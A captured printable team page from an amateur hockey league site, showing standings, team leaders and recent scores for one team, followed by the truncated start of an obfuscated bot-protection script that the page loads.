

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=459566&seasonid=11516
body_size: 2754
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2013/2014)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Dump n Chase				(
		Carling		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=459566&seasonid=11516&month=12&year=2025">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">January 2026</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=459566&seasonid=11516&month=2">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendar" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
<td class="calendar" align="right" valign="top">7</td>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
<td class="calendar" align="right" valign="top">14</td>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendar" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendar" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
<td class="calendar" align="right" valign="top">21</td>
<td class="calendar" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
<td class="calendar" align="right" valign="top">28</td>
<td class="calendar" align="right" valign="top">29</td>
<td class="calendarToday" align="right" valign="top">30</td>
<td class="calendar" align="right" valign="top">31</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459597&seasonid=11516">
                                                    Orleans Sign                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   26                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459585&seasonid=11516">
                                                    Bar Down Bears                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   25                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459566&seasonid=11516">
                                                    <strong>
                          Dump n Chase                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          20                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          25                          </strong>
                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459569&seasonid=11516">
                                                    Vanier Wildcats                                                  </td>
                        <td>
                                                    21                                                  </td>
                        <td>
                                                   20                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459581&seasonid=11516">
                                                    The Rookies                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   14                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459510&seasonid=11516">
                                                    Capitals                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   11                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459536&seasonid=11516">
                                                    Master Debaters                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   26                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459772&seasonid=11516">
                                                    D-League Danglers                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   26                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459582&seasonid=11516">
                                                    Revolution                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   24                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459580&seasonid=11516">
                                                    Cougar Bait                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   24                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459532&seasonid=11516">
                                                    Ice Weasels                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   17                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459589&seasonid=11516">
                                                    Capital As                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   17                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459529&seasonid=11516">
                                                    Forty Creek Bandits                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   16                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459587&seasonid=11516">
                                                    Blizzards                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   15                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=22894&seasonid=11516">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=7214389&seasonid=11516">
								Benoit Camire								</a>
								 27								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=7214393&seasonid=11516">
								Adrien Latchman								</a>
								 11								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=7214389&seasonid=11516">
								Benoit Camire								</a>
								 36								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=7214384&seasonid=11516">
								Francois Lamontagne								</a>
								 51								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
																<a href="playerpage.html?playerid=7216883&seasonid=11516">
								Dom Valcourt								</a>
								 5								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
																<a href="playerpage.html?playerid=7214389&seasonid=11516">
								Benoit Camire								</a>
								 2								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
																<a href="playerpage.html?playerid=7214395&seasonid=11516">
								Francois Theriault								</a>
								 9								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=459566&seasonid=11516">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">L</td><td width="12%">T</td><td width="12%">OTL</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  20						</td>
						<td>
						  11						</td>
						<td>6</td><td>1</td><td>2</td>						<td>
						  						  25						</td>
						<td>
						  77						</td>
						<td>
						  70						</td>
					  </tr>
					</table>
		<br>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Thu, Feb 13) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                Dump n Chase                                </strong></td>
                              <td width="25">3</td><td width="25">2</td><td align="center" width="50"><strong>5</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              Orleans Sign                                </strong></td>
                              <td width="25">5</td><td width="25">1</td><td align="center" width="50"><strong>6</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=2381614">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Thu, Feb 13										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=459566&seasonid=11516">Dump n Chase</a> <strong>5</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2381614">final</a>	 <a href="gamesheet_full.html?gameid=2381614" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=459597&seasonid=11516">Orleans Sign</a> <strong>6</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Tue, Feb 11										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=459566&seasonid=11516">Dump n Chase</a> <strong>1</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2381578">final</a>	 <a href="gamesheet_full.html?gameid=2381578" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=459585&seasonid=11516">Bar Down Bears</a> <strong>7</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Mon, Feb 03										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=459566&seasonid=11516">Dump n Chase</a> <strong>5</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2381106">final</a>	 <a href="gamesheet_full.html?gameid=2381106" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=459581&seasonid=11516">The Rookies</a> <strong>1</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=459566&seasonid=11516">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1609435937" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1609435937
body_size: 19995
content:
var _0x167e=['\x77\x6f\x66\x44\x75\x58\x2f\x44\x67\x6e\x54\x43\x68\x73\x4b\x44\x45\x4d\x4b\x77\x77\x71\x73\x52\x77\x71\x45\x3d','\x77\x36\x5a\x74\x77\x37\x38\x3d','\x77\x35\x6c\x56\x77\x72\x2f\x43\x68\x4d\x4b\x4d\x57\x38\x4f\x4a\x56\x63\x4b\x49','\x4e\x6e\x62\x43\x71\x45\x46\x46\x43\x4d\x4f\x6e\x50\x4d\x4f\x78\x45\x33\x6b\x47\x4a\x6c\x58\x44\x70\x78\x66\x44\x72\x38\x4f\x45\x64\x63\x4f\x71\x65\x41\x3d\x3d','\x61\x56\x48\x43\x68\x51\x3d\x3d','\x77\x35\x39\x4c\x77\x72\x66\x43\x69\x4d\x4b\x65','\x4e\x6d\x45\x52\x77\x70\x41\x33\x77\x37\x30\x3d','\x77\x37\x46\x4d\x54\x58\x6a\x44\x69\x77\x3d\x3d','\x77\x6f\x67\x50\x77\x37\x63\x3d','\x77\x71\x59\x53\x77\x36\x55\x3d','\x77\x35\x31\x4c\x77\x35\x72\x44\x72\x51\x3d\x3d','\x77\x36\x45\x62\x47\x31\x74\x31\x77\x37\x4d\x3d','\x63\x30\x77\x43\x50\x63\x4f\x39\x77\x70\x45\x3d','\x61\x45\x46\x63','\x77\x34\x4c\x43\x6f\x43\x4d\x3d','\x42\x38\x4f\x7a\x63\x55\x50\x43\x69\x42\x37\x44\x6c\x63\x4b\x38\x50\x32\x64\x53','\x41\x4d\x4f\x2f\x42\x63\x4f\x69\x77\x37\x58\x44\x6c\x41\x3d\x3d','\x77\x72\x34\x31\x41\x77\x3d\x3d','\x62\x6c\x7a\x44\x6f\x77\x3d\x3d','\x77\x37\x6c\x62\x77\x6f\x30\x67\x77\x35\x41\x42\x77\x36\x2f\x43\x6c\x4d\x4f\x4d\x77\x71\x46\x51','\x77\x6f\x2f\x44\x6f\x7a\x48\x44\x68\x48\x6a\x43\x6d\x38\x4b\x4a\x45\x41\x3d\x3d','\x56\x48\x6f\x36','\x64\x68\x70\x48\x77\x6f\x58\x43\x76\x38\x4b\x49\x56\x69\x6a\x43\x75\x73\x4f\x43','\x77\x70\x7a\x44\x70\x54\x72\x44\x6c\x55\x33\x43\x6c\x63\x4b\x44\x45\x4d\x4b\x77','\x77\x71\x62\x43\x6c\x63\x4f\x34\x55\x77\x3d\x3d','\x77\x71\x62\x43\x6b\x63\x4f\x70\x53\x38\x4f\x6a\x77\x36\x73\x3d','\x4b\x57\x6e\x43\x68\x55\x38\x3d','\x66\x78\x42\x54\x77\x6f\x58\x43\x73\x4d\x4b\x49','\x77\x72\x74\x39\x61\x63\x4f\x6c\x62\x42\x73\x6f','\x77\x6f\x49\x38\x4b\x52\x51\x55\x77\x72\x67\x3d','\x4e\x73\x4b\x70\x77\x36\x38\x3d','\x77\x72\x41\x34\x77\x37\x51\x3d','\x77\x34\x78\x4d\x50\x41\x3d\x3d','\x77\x70\x74\x52\x77\x72\x34\x3d','\x77\x72\x51\x70\x77\x34\x51\x3d','\x54\x33\x76\x43\x6d\x41\x3d\x3d','\x49\x6b\x6f\x4e\x4e\x4d\x4f\x6e\x77\x70\x62\x44\x74\x51\x68\x57\x77\x71\x34\x4b\x4d\x63\x4f\x35\x77\x71\x35\x48\x77\x70\x63\x3d','\x59\x38\x4f\x77\x77\x70\x4c\x44\x6f\x52\x6e\x44\x69\x73\x4b\x41\x4e\x67\x3d\x3d','\x4a\x4d\x4f\x35\x47\x51\x3d\x3d','\x77\x6f\x41\x34\x4d\x52\x6f\x48\x77\x72\x46\x6a\x61\x73\x4b\x39','\x45\x73\x4f\x6e\x62\x56\x66\x43\x6c\x51\x4d\x3d','\x77\x72\x35\x31\x77\x71\x59\x2f\x59\x4d\x4b\x70\x77\x37\x41\x58\x54\x63\x4f\x73\x4e\x4d\x4b\x55\x77\x36\x77\x6e\x54\x69\x51\x3d','\x61\x48\x54\x43\x6c\x33\x51\x48','\x56\x78\x74\x31\x65\x73\x4b\x55\x53\x51\x3d\x3d','\x77\x6f\x41\x34\x4d\x52\x6f\x48\x77\x72\x46\x6a\x61\x73\x4b\x39\x46\x4d\x4b\x32\x5a\x63\x4f\x76\x77\x70\x42\x74\x56\x38\x4b\x6b','\x77\x70\x56\x46\x77\x37\x48\x43\x6a\x6a\x73\x3d','\x77\x35\x66\x43\x6f\x69\x66\x44\x6a\x4d\x4b\x37\x59\x63\x4f\x32','\x43\x41\x74\x32\x44\x7a\x77\x76\x77\x36\x45\x63\x5a\x38\x4f\x50\x77\x70\x63\x35\x77\x36\x62\x44\x71\x38\x4f\x7a\x59\x69\x37\x43\x6f\x63\x4b\x36\x41\x73\x4b\x46\x77\x37\x56\x64\x4d\x44\x35\x6c\x5a\x77\x3d\x3d','\x77\x6f\x4d\x34\x77\x35\x35\x4b\x59\x77\x3d\x3d','\x77\x36\x74\x49\x77\x37\x6b\x3d','\x77\x70\x4e\x49\x77\x36\x6a\x43\x6e\x44\x66\x43\x6a\x38\x4f\x65','\x50\x48\x72\x43\x71\x6b\x4e\x66\x41\x51\x3d\x3d','\x45\x38\x4b\x4e\x77\x37\x63\x75\x56\x77\x33\x44\x68\x46\x4e\x48\x46\x33\x78\x76\x51\x45\x70\x4f\x49\x79\x58\x43\x6f\x51\x3d\x3d','\x77\x37\x50\x43\x73\x4d\x4f\x4b\x4e\x6b\x73\x3d','\x77\x71\x70\x74\x46\x56\x6e\x43\x6e\x67\x63\x6b\x77\x70\x38\x3d','\x77\x34\x39\x62\x77\x35\x73\x70\x77\x35\x54\x44\x6e\x73\x4b\x4a\x77\x37\x33\x44\x6b\x73\x4f\x49\x77\x70\x6b\x6a\x59\x73\x4b\x46\x77\x71\x4c\x43\x67\x77\x31\x36\x55\x51\x3d\x3d','\x45\x41\x74\x73\x45\x7a\x34\x3d','\x77\x6f\x49\x38\x77\x35\x42\x62\x64\x4d\x4f\x56\x77\x36\x33\x44\x6a\x51\x34\x3d','\x44\x63\x4b\x41\x77\x36\x41\x7a\x56\x67\x50\x44\x67\x6c\x45\x3d','\x77\x37\x4a\x51\x56\x48\x62\x44\x6c\x73\x4b\x55\x52\x67\x66\x44\x6e\x4d\x4b\x6a\x77\x70\x31\x6b\x43\x6d\x63\x33\x77\x6f\x33\x43\x73\x41\x3d\x3d','\x77\x37\x66\x43\x73\x53\x50\x44\x71\x38\x4b\x73\x61\x63\x4f\x4c\x45\x4d\x4b\x71\x77\x71\x55\x65\x4f\x41\x6b\x3d','\x77\x36\x44\x43\x71\x63\x4f\x50\x4d\x46\x70\x76','\x77\x70\x49\x69\x77\x34\x55\x76\x4b\x63\x4b\x36\x77\x34\x50\x44\x71\x6a\x63\x3d','\x65\x6c\x45\x46\x4b\x63\x4f\x39\x77\x6f\x6f\x3d','\x77\x6f\x56\x78\x48\x45\x7a\x43\x6c\x68\x77\x35\x77\x70\x38\x3d','\x77\x34\x72\x44\x70\x73\x4f\x71\x77\x34\x55\x4f\x42\x51\x3d\x3d','\x4d\x73\x4b\x6a\x46\x7a\x2f\x44\x6f\x47\x49\x45\x61\x67\x6e\x43\x6c\x33\x6b\x3d','\x51\x33\x7a\x44\x75\x57\x62\x44\x70\x4d\x4b\x79','\x77\x72\x6c\x38\x4a\x63\x4b\x58\x53\x58\x77\x3d','\x64\x77\x64\x59\x77\x70\x2f\x43\x71\x4d\x4b\x65','\x77\x37\x74\x64\x54\x33\x58\x44\x6d\x73\x4b\x43','\x56\x48\x4c\x43\x71\x73\x4b\x61\x54\x77\x3d\x3d','\x77\x72\x72\x43\x6f\x4d\x4b\x7a\x77\x71\x52\x4e\x43\x67\x3d\x3d','\x66\x38\x4b\x77\x77\x36\x6b\x3d','\x77\x35\x50\x43\x71\x6a\x37\x44\x73\x63\x4b\x75\x66\x77\x3d\x3d','\x62\x58\x54\x43\x6e\x57\x41\x51\x77\x34\x6b\x3d','\x65\x32\x33\x43\x6b\x6e\x49\x57\x77\x35\x4d\x3d','\x77\x35\x35\x33\x77\x35\x56\x57\x4c\x77\x49\x47\x45\x67\x6f\x3d','\x77\x36\x46\x73\x4a\x6c\x73\x2f\x4d\x67\x3d\x3d','\x77\x6f\x72\x44\x6b\x79\x72\x44\x6d\x38\x4b\x74\x77\x72\x44\x43\x6e\x73\x4b\x52\x77\x71\x63\x78\x46\x63\x4b\x4c','\x77\x6f\x7a\x44\x72\x6a\x62\x44\x6c\x48\x6a\x43\x67\x51\x3d\x3d','\x42\x56\x73\x52\x77\x70\x34\x6b\x77\x37\x30\x43\x4b\x79\x50\x43\x71\x73\x4b\x52','\x47\x63\x4b\x44\x77\x36\x77\x47\x52\x52\x6a\x44\x6e\x31\x46\x55\x54\x57\x56\x73\x54\x77\x3d\x3d','\x77\x70\x41\x68\x77\x35\x74\x4d\x63\x73\x4f\x50','\x50\x6d\x73\x53\x77\x72\x59\x32\x77\x36\x45\x5a\x4b\x79\x50\x43\x72\x4d\x4b\x64\x4c\x4d\x4f\x32\x5a\x41\x38\x45\x4f\x63\x4b\x69\x77\x72\x74\x4d\x77\x72\x74\x4e\x77\x34\x45\x3d','\x77\x35\x5a\x6b\x77\x70\x30\x72\x77\x35\x77\x42\x77\x35\x6e\x43\x68\x4d\x4f\x5a\x77\x6f\x6f\x6b\x77\x72\x58\x43\x6e\x38\x4f\x34\x62\x4d\x4f\x77\x77\x6f\x73\x30\x77\x34\x30\x51\x66\x63\x4b\x70','\x41\x47\x2f\x43\x6a\x38\x4f\x31\x4a\x63\x4f\x74\x77\x72\x78\x36\x52\x63\x4b\x53\x56\x54\x2f\x44\x68\x33\x6e\x44\x75\x58\x54\x43\x69\x54\x72\x43\x6e\x4d\x4f\x67\x52\x38\x4f\x62\x46\x77\x31\x54\x77\x34\x4c\x43\x71\x43\x4e\x55\x4a\x51\x3d\x3d','\x52\x41\x5a\x79\x62\x63\x4b\x50\x53\x41\x3d\x3d','\x77\x36\x42\x66\x77\x34\x64\x41\x49\x67\x73\x64\x44\x68\x46\x4f\x5a\x63\x4b\x65\x77\x36\x54\x43\x74\x63\x4b\x31\x77\x70\x56\x38\x77\x37\x46\x66\x42\x38\x4b\x50','\x53\x73\x4f\x68\x59\x63\x4b\x67\x64\x6c\x7a\x44\x73\x6b\x7a\x44\x6d\x73\x4b\x49\x77\x72\x4e\x47\x77\x36\x50\x44\x68\x38\x4f\x54\x54\x73\x4f\x48\x77\x71\x6a\x43\x6c\x69\x37\x44\x69\x38\x4f\x50\x55\x6d\x68\x54\x4e\x6d\x6a\x44\x6c\x4d\x4f\x77\x54\x48\x52\x64\x5a\x38\x4b\x42\x77\x34\x56\x66\x77\x36\x6b\x3d','\x77\x36\x78\x50\x77\x70\x45\x30\x77\x34\x30\x63','\x77\x6f\x6c\x64\x77\x34\x33\x44\x70\x73\x4f\x54\x58\x73\x4b\x31\x77\x34\x49\x34\x45\x73\x4f\x52\x4e\x6a\x6e\x44\x6a\x38\x4f\x52\x4e\x54\x51\x59\x52\x4d\x4b\x6d\x66\x48\x72\x43\x71\x6e\x7a\x43\x70\x73\x4b\x4f\x77\x37\x56\x59','\x77\x70\x34\x72\x4b\x42\x41\x46\x77\x71\x4e\x6b\x4b\x38\x4b\x35\x58\x38\x4b\x6c\x5a\x73\x4f\x32\x77\x72\x46\x69','\x77\x37\x52\x5a\x55\x32\x4c\x44\x6c\x73\x4b\x56\x64\x77\x3d\x3d','\x52\x68\x4a\x30\x66\x4d\x4b\x61\x56\x38\x4b\x6e\x77\x71\x62\x44\x75\x38\x4f\x72\x54\x4d\x4b\x41\x48\x57\x38\x3d','\x77\x34\x6c\x44\x77\x72\x4c\x43\x6b\x73\x4b\x65\x51\x51\x3d\x3d','\x77\x37\x66\x43\x74\x4d\x4f\x58\x4e\x6b\x64\x75\x77\x36\x49\x3d','\x41\x38\x4f\x61\x77\x35\x48\x43\x67\x6c\x7a\x44\x68\x4d\x4b\x4a\x5a\x41\x48\x44\x67\x6a\x50\x44\x6b\x6a\x63\x65','\x43\x63\x4f\x69\x41\x73\x4f\x32\x77\x37\x58\x44\x6a\x77\x3d\x3d','\x46\x68\x68\x76\x42\x54\x34\x39\x77\x36\x59\x3d','\x77\x37\x6a\x44\x75\x38\x4f\x68\x77\x37\x63\x4a\x42\x52\x31\x73\x46\x43\x78\x47','\x41\x78\x4a\x70\x46\x53\x38\x39','\x77\x35\x35\x65\x77\x71\x72\x43\x6c\x4d\x4b\x44\x51\x4d\x4f\x43\x47\x4d\x4f\x4c\x77\x37\x68\x55\x44\x63\x4b\x67','\x77\x72\x39\x73\x50\x73\x4b\x4c\x55\x47\x6f\x3d','\x45\x73\x4f\x51\x61\x77\x3d\x3d','\x41\x32\x7a\x43\x67\x38\x4f\x69\x4b\x63\x4f\x6b\x77\x6f\x5a\x6d\x41\x73\x4b\x2b\x4e\x33\x58\x44\x68\x58\x66\x44\x73\x6d\x54\x43\x67\x53\x41\x3d','\x77\x71\x6c\x35\x64\x73\x4f\x37\x66\x51\x3d\x3d','\x77\x35\x6b\x6b\x41\x67\x3d\x3d','\x48\x33\x44\x44\x71\x73\x4f\x72\x55\x45\x6f\x79\